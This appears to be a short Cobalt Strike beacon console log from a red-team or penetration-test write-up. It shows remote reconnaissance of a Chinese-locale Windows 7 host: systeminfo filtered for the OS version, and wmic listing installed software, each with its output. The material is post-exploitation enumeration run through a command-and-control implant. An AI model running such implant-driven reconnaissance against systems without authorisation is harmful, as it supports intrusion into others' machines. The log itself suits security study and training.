 beacon> shell systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
[*] Tasked beacon to run: systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
[+] host called home, sent: 80 bytes
[+] received output:
OS 名称:          Microsoft Windows 7 专业版
OS 版本:          6.1.7601 Service Pack 1 Build 7601
beacon> shell wmic product get name,version
[*] Tasked beacon to run: wmic product get name,version
[+] host called home, sent: 60 bytes
[+] received output:
Name                                                            Version
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005      12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005   12.0.21005
Python 2.7 (64-bit)                                             2.7.150
VMware Tools                                                    10.0.5.3228253
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161  9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161  9.0.30729.6161
Microsoft .NET Framework 4 Extended                             4.0.30319
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148  9.0.30729.4148
Microsoft .NET Framework 4 Client Profile                       4.0.30319
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033     14.16.27033
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033  14.16.27033